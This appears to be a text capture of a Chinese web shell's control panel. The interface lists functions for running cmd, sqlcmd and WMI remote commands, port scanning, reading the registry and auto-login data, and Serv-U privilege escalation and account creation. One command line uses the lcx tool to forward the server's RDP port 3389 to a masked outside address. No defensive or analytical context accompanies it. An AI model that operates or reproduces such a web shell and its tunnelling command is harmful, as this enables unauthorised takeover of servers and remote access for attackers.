 目录：『程序』『C:\\Docume~1』『Pcanywhere』『Serv-U(1)』『Serv-U(2)』『Temp(XP)』『Temp(2000)』『Config(2000)』『Config(XP)』『All Users』『开始程序』『Erveryone(1)』『Erveryone(2)』『Erveryone
(3)』『桌面』『PHP』『Perl』『Mysql』
地址栏： D:\weboaflex服务器端\ico 转到 刷新主窗口
查看硬盘
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
站点根目录
本程序目录
新建文本
新建目录
打包解包
批量上传
服务器信息
可写目录
注册表读取
端口扫描
组件信息
会话管理
服务.用户查询
自动登陆信息
提权
Serv-u提权
添加Serv-u用户
执行cmd
执行sqlcmd
wmi远程命令
SHELL路径： D:\weboaflex服务器端\ico\cmd.exe WScript.Shell
D:\weboaflex服务器端\ico\lcx -slave xxx.xxx.xxx.xxx 51 127.0.0.1 3389 执行
www.wooyun.org